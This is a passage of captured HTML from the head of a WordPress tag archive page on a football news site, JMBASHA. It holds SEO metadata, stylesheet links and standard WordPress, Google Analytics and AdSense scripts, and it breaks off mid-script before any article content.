

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmbasha.com/tag/champion/
body_size: 44170
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>CHAMPION Archives | JMBASHA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://jmbasha.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:title" content="JMBASHA"/>
<meta property="og:description" content="Latest News Updates"/>
<meta property="og:image" content="https://jmbasha.com/"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2020-10-28 21:08:59"/>
<meta property="og:article:modified_time" content="2020-10-28 21:08:59"/>
<meta property="og:article:tag" content="BENZEMA"/>
<meta property="og:article:tag" content="CHAMPION"/>
<meta property="og:article:tag" content="real madrid"/>
<meta property="og:article:tag" content="uefa"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="JMBASHA"/>
<meta name="twitter:description" content="Latest News Updates"/>
<meta name="twitter:image" content="https://jmbasha.com/"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://jmbasha.com/tag/champion/" />
	<meta property="og:url" content="https://jmbasha.com/tag/champion/" />
	<meta property="og:site_name" content="JMBASHA" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://jmbasha.com/tag/champion/","url":"https://jmbasha.com/tag/champion/","name":"CHAMPION Archives | JMBASHA","isPartOf":{"@id":"https://jmbasha.com/#website"},"primaryImageOfPage":{"@id":"https://jmbasha.com/tag/champion/#primaryimage"},"image":{"@id":"https://jmbasha.com/tag/champion/#primaryimage"},"thumbnailUrl":"","breadcrumb":{"@id":"https://jmbasha.com/tag/champion/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/tag/champion/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://jmbasha.com/tag/champion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jmbasha.com/"},{"@type":"ListItem","position":2,"name":"CHAMPION"}]},{"@type":"WebSite","@id":"https://jmbasha.com/#website","url":"https://jmbasha.com/","name":"JMBASHA","description":"Latest News Updates","publisher":{"@id":"https://jmbasha.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jmbasha.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://jmbasha.com/#organization","name":"JMBASHA","url":"https://jmbasha.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/#/schema/logo/image/","url":"https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png","contentUrl":"https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png","width":272,"height":90,"caption":"JMBASHA"},"image":{"@id":"https://jmbasha.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Feed" href="https://jmbasha.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Comments Feed" href="https://jmbasha.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; CHAMPION Tag Feed" href="https://jmbasha.com/tag/champion/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmbasha.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link data-optimized="1" rel='stylesheet' id='font-awesome-svg-styles-css' href='https://jmbasha.com/wp-content/litespeed/css/444aa8114861a616a385f12291f73721.css?ver=73721' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://jmbasha.com/wp-content/litespeed/css/2326c6ff5b404182cf72f7cd9a86c5c8.css?ver=8e661' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://jmbasha.com/wp-content/litespeed/css/54d760a7cfffd4d9f0c85902032d08c6.css?ver=eb2aa' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link data-optimized="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://jmbasha.com/wp-content/litespeed/css/a2f4305cb896a10c196b66600b01ff56.css?ver=96d95' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://jmbasha.com/wp-content/litespeed/css/e813a9c287dfa48854daf15560abea37.css?ver=07e33' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css' type='text/css' media='all' integrity="sha384-v8BU367qNbs/aIZIxuivaU55N5GPF89WBerHoGA4QTcbUjYiLQtKdrfXnqAcXyTv" crossorigin="anonymous" />
<link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://jmbasha.com/wp-content/litespeed/css/0e84786806d4e8623b2e568e0e0bc5a7.css?ver=58b85' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://jmbasha.com/wp-content/litespeed/css/dc163d2d2bbe88bec6e3f6721cbd8370.css?ver=963a2' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://jmbasha.com/wp-content/litespeed/css/0b0eaa5cd5cf50453a749d39e6e12ea4.css?ver=a9e02' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='tdb_front_style-css' href='https://jmbasha.com/wp-content/litespeed/css/74e36397c86a6c8c6be1dea388fb5c7f.css?ver=72ae2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.12.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C8a18+Gvny8XkjAdfto/vjAUdpGuPtl1Ix/K2BgKhFaVO6w4onVVHiEaN9h9XsvX" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GW97X7M7CT" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jmbasha.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GW97X7M7CT");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jmbasha.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jmbasha.com/wp-json/wp/v2/tags/638" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmbasha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8aa5f5be93","wpRestUrl":"https:\/\/jmbasha.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/jmbasha.com\/wp-admin\/","wpRestNonce":"8aa5f5be93","wpRestUrl":"https:\/\/jmbasha.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<script>window.ajaxurl="https://jmbasha.com/wp-admin/admin-ajax.php";window.dzsap_init_calls=[];window.dzsap_curr_user="0";window.dzsap_settings= { dzsap_site_url: "https://jmbasha.com/",wpurl: "https://jmbasha.com/",version: "5.73",ajax_url: "https://jmbasha.com/wp-admin/admin-ajax.php", debug_mode:"off" }; </script><style class="dzsap-extrastyling">.feed-dzsap{ display:none; }</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-8284168629843253?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
